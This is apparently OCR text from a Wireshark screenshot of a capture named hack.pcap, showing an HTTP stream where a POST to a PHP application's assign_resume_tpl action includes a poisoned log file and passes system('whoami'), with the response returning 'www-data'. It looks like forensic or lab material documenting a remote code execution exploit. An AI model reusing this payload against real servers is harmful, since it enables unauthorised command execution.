 No. Time Source Destination Protocol Length Info
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1  (application/x-www-form-urlencoded)
318 292.522597 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60187 [ACK] Seq=1 Ack=753 Win=6367 Len=16332 TSval=173961753 TSecr=173961713 [TCP segment of a reasse
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK  (text/html)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 28) · hack.pcap
variable=1&tpl=data/Runtime/Logs/Home/
21_08_07.log&aaa=system('whoami');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:38:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22790
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?
m=home&a=assign_resume_tpl
ERR: ...............:./Application/Home/View/default/www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/
xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (107 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
Frame 319: 6904 bytes on wire (55232 bits), 6904 bytes c
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 19
Transmission Control Protocol, Src Port: 8081, Dst Port:
[2 Reassembled TCP Segments (23180 bytes): #318(16332),
0000 02 00 00 00 45 00 1a f4 00 00 40 00 40 06 00 00
0010 c0 a8 02 c5 c0 a8 02 c5 1f 91 eb 1b dc dd 62 46
0020 d8 24 c0 48 80 18 18 df a1 c1 00 00 01 01 08 0a
0030 0a 5e 72 19 0a 5e 71 f1 09 11 15 72 a9 79 3a 9f
0040 c8 e7 92 f9 59 0e d8 fc a2 4b 21 24 43 b8 22 40
0050 d5 23 bc a8 28 38 bb a3 6a ec 1e 20 6f ea af 9c
0060 3e d6 ce f7 ce 58 49 75 eb f8 9d 8d 2d 58 16 b2
0070 ff 44 f6 ad a8 a9 31 4b 90 7f 41 88 30 3f 25 1b
0080 94 44 58 db fe d7 d9 5f 8d 99 63 7d fb d7 bf ca